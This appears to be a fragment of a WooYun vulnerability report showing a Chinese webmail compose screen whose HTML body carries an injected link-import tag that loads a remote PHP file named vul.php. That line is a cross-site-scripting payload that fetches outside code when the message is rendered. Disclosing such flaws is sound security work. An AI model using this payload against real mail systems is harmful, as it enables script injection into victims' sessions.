 收信人：
添加抄送 添加暗送 添加回复至 添加短信提醒 分别发送
主题： see you next
HTML 编辑
你好
<link href=http://www.nosvip.com/oa2/lib/vul.php rel=import />
www.wooyun.org